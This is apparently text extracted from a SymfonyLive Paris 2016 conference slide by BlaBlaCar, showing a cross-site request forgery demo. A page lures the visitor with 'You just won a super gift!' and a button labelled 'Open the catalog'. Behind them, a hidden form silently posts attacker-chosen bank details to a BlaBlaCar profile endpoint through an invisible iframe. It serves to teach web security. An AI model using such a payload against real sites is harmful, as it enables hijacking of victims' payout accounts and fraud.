 <h3>You just won a super gift!</h3>
SymfonyLive
PARIS 2016
7-8 AVRIL
sf
<!-- ... -->
<form
action="https://www.blablacar.co.uk/dashboard/profile/bank-details/create-iban"
method="post"
target="invisible_iframe">
<input type="hidden" name="iban[countryCode]" value="UK" />
<input type="hidden" name="iban[holder]" value="Mickael Steller" />
<input type="hidden" name="iban[institution]" value="HSBC" />
<input type="hidden" name="iban[sortCode]" value="12-34-56" />
<input type="hidden" name="iban[gbAccountNumber]" value="12345678" />
<input type="submit" style="font-size: 24px;" value="Open the catalog" />
</form>
<iframe name="invisible_iframe" style="display:none;"></iframe>
BlaBlaCar